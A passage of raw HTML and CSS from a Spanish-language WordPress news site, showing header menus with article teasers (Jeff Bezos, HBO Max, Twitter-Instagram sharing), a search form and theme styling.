                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T21:57:01-05:00" >julio 13, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/jeff-bezos-supera-a-elon-musk-y-se-convierte-en-el-hombre-mas-rico-del-planeta/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Jeff Bezos dejó su cargo como CEO de Amazon después de 27 años y ahora el magnate norteamericano tendrá mucho más tiempo para invertir...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/hbo-llego-para-compertir-con-netflix-y-este-es-su-increible-catalogo/" rel="bookmark" class="td-image-wrap " title="HBO llegó para compertir con Netflix y este es su increíble catálogo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/06/HBOMax_June29-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/06/HBOMax_June29-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/hbo-llego-para-compertir-con-netflix-y-este-es-su-increible-catalogo/" rel="bookmark" title="HBO llegó para compertir con Netflix y este es su increíble catálogo">HBO llegó para compertir con Netflix y este es su increíble catálogo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T17:08:29-05:00" >junio 29, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/hbo-llego-para-compertir-con-netflix-y-este-es-su-increible-catalogo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Luego de varios meses de espera, la espera finalmente acabó y HBO Max ha llegado a Latinoamérica de forma oficial. La nueva plataforma de...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/con-este-truco-podras-compartir-tweets-en-instagram-sin-hacer-capturas-de-pantalla/" rel="bookmark" class="td-image-wrap " title="Con este truco podrás compartir tweets en Instagram sin hacer capturas de pantalla" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/06/Twitter_Instagram-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/06/Twitter_Instagram-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/tecnologia/" class="td-post-category">Tecnología</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/con-este-truco-podras-compartir-tweets-en-instagram-sin-hacer-capturas-de-pantalla/" rel="bookmark" title="Con este truco podrás compartir tweets en Instagram sin hacer capturas de pantalla">Con este truco podrás compartir tweets en Instagram sin hacer capturas de pantalla</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-24T21:06:08-05:00" >junio 24, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/con-este-truco-podras-compartir-tweets-en-instagram-sin-hacer-capturas-de-pantalla/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Twitter es una de las redes sociales más populares del planeta en la actualidad y ahora ha estrenado una herramienta/función que permitirá compartir tus...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_640" data-td_block_id="tdi_71_640"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_640" data-td_block_id="tdi_71_640"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-137 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Más</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-138"><a href="https://datoaldia.com/category/politica/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-megaphone"></i> Política</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://datoaldia.com/category/cocina/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-carrot"></i> Cocina</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-140"><a href="https://datoaldia.com/category/gamer/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-headphones"></i> Gamer</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_75_c65  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_75_c65{
                    vertical-align: baseline;
                }.tdi_75_c65 > .wpb_wrapper,
				.tdi_75_c65 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_75_c65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75_c65 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_75_c65{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75_c65{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_76_d57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_76_d57" >
<style>
/* custom css */
.tdi_76_d57 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_76_d57 .tdb-search-txt{
                    top: 0px;
                }.tdi_76_d57 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_76_d57 .tdb-drop-down-search-inner,
                .tdi_76_d57 .tdb-search-form,
                .tdi_76_d57 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_76_d57 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_76_d57 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_76_d57 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_76_d57 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_76_d57 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_76_d57 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_76_d57 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_76_d57 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_76_d57 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_76_d57 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_76_d57 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_76_d57 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_d57 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_76_d57 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_76_d57 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_76_d57 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_76_d57 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_d57 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_76_d57 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76_d57 .td-image-container,
				.ie11 .tdi_76_d57 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_76_d57 .td-module-meta-info,
				.ie11 .tdi_76_d57 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_76_d57 .td-post-vid-time{
					display: block;
				}.tdi_76_d57 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_76_d57 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_76_d57 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_76_d57 .td-post-category{
					display: none;
				}.tdi_76_d57 .td-read-more{
					display: none;
				}.tdi_76_d57 .td-post-author-name{
					display: none;
				}.tdi_76_d57 .entry-review-stars{
					display: none;
				}.tdi_76_d57 .td-icon-star,
                .tdi_76_d57 .td-icon-star-empty,
                .tdi_76_d57 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_d57 .td-module-comments{
					display: none;
				}.tdi_76_d57 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_76_d57 .td_module_wrap:hover .td-module-title a,
				.tdi_76_d57 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_76_d57 .td-editor-date,
				.tdi_76_d57 .td-editor-date .td-post-author-name,
				.tdi_76_d57 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_d57 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_76_d57 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_d57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_d57 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_76_d57 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_d57 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_76_d57 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_76_d57 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_d57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_d57 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_76_d57 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_d57 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_76_d57 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_d57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_d57 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_76_d57 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://datoaldia.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_77_296" class="tdc-row"><div class="vc_row tdi_78_376  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_376,
                .tdi_78_376 .tdc-columns{
                    min-height: 0;
                }.tdi_78_376,
				.tdi_78_376 .tdc-columns{
				    display: block;
				}.tdi_78_376 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_80_a20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_a20{
                    vertical-align: baseline;
                }.tdi_80_a20 > .wpb_wrapper,
				.tdi_80_a20 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80_a20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80_a20 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_82_a30  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_82_a30{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_a30{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="td_block_wrap td_block_raw_css tdi_83_037 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_037" ><div id=tdi_83_037 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_84_83a" class="tdc-zone"><div class="tdc_zone tdi_85_6a0  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_85_6a0{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_86_97a" class="tdc-row"><div class="vc_row tdi_87_777  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_87_777,
                .tdi_87_777 .tdc-columns{
                    min-height: 0;
                }.tdi_87_777,
				.tdi_87_777 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_87_777 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_87_777.tdc-row-content-vert-center,
                    .tdi_87_777.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_87_777.tdc-row-content-vert-bottom,
                    .tdi_87_777.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_87_777.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_87_777.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_87_777{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_87_777 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87_777{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_86_97a_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_86_97a_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://datoaldia.com/wp-content/uploads/2021/03/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_86_97a_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_89_dd7  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_89_dd7{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_89_dd7 > .wpb_wrapper,
				.tdi_89_dd7 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_89_dd7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_89_dd7 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_89_dd7{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89_dd7{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_90_719 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_90_719"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_90_719{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_90_719 .td_block_inner{
                    text-align: center;
                }.tdi_90_719 .tdb-menu > li > a,
                .tdi_90_719 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_90_719 .tdb-menu > li .tdb-menu-sep,
                .tdi_90_719 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_90_719 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_90_719 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_90_719 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_90_719 .tdb-menu > li > a,
                .tdi_90_719 .td-subcat-more,
                .tdi_90_719 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_90_719 .tdb-normal-menu > ul,
                .tdi_90_719 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_90_719 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_90_719 .tdb-menu .tdb-normal-menu ul,
                .tdi_90_719 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_90_719 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_90_719 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_90_719 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_90_719:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_90_719 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_90_719 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_90_719 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90_719:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_90_719 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90_719 .tdb-menu > li > a,
                .tdi_90_719 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_90_719 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_90_719 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_90_719 .tdb-menu > li > a,
                .tdi_90_719 .td-subcat-more,
                .tdi_90_719 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_90_719:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_90_719 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_90_719 .tdb-menu > li > a:after,
				.tdi_90_719 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_90_719 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_90_719 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_90_719 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_90_719 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_90_719 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_90_719 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}
</style><div id=tdi_90_719 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-130"><a href="https://datoaldia.com/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-home"></i> Inicio</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-131"><a href="https://datoaldia.com/category/internacional/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-globe"></i> Internacional</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91_997 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_997" >
<style>
/* custom css */
.tdi_91_997 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_91_997 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_91_997 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_91_997{
				    flex-direction: column-reverse;
				}.tdi_91_997 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_91_997 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_91_997 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_91_997:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_91_997:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_91_997.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_91_997.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_91_997 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91_997 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_91_997 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_91_997 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_91_997 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_91_997 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_91_997 .entry-thumb{
					background-position: center 50%;
				}.tdi_91_997 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_91_997 .td-module-meta-info,
				.ie11 .tdi_91_997 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_91_997 .td-post-vid-time{
					display: block;
				}.tdi_91_997 .td-module-meta-info,
				.tdi_91_997 .td-next-prev-wrap{
					text-align: center;
				}.tdi_91_997 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_91_997.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_91_997 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_91_997 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_91_997 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_91_997 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_91_997 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_91_997 .td-post-author-name{
					display: none;
				}.tdi_91_997 .td-post-date,
				.tdi_91_997 .td-post-author-name span{
					display: none;
				}.tdi_91_997 .entry-review-stars{
					display: inline-block;
				}.tdi_91_997 .td-icon-star,
                .tdi_91_997 .td-icon-star-empty,
                .tdi_91_997 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91_997 .td-module-comments{
					display: none;
				}.tdi_91_997 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91_997:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_91_997 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_91_997 .td-module-title a{
					color: #000000;
				}.tdi_91_997 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_91_997.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_91_997 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_91_997 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91_997 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_91_997 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_91_997 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_997 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_997 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_91_997 .td-module-container:before{
					bottom: -0px;
